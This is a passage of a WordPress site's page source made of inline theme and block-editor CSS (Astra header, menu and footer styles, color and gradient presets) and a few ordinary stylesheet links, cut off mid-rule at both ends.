h4,h5,.entry-content h5,h6,.entry-content h6{color:#c21b0b;}.entry-title a{color:#c21b0b;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#f97d02;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);;background-image:none;;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-4);;background-image:none;;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#f97d02;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#f97d02;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#f97d02;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#f9fafb;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#e2e8f0;--e-global-color-astglobalcolor7:#cbd5e1;--e-global-color-astglobalcolor8:#94a3b8;}
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.2/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='create-block-ea-blocks-style-inline-css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='ea-blocks-ea-fullcalendar-style-inline-css'>
.wp-block-create-block-ea-blocks{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 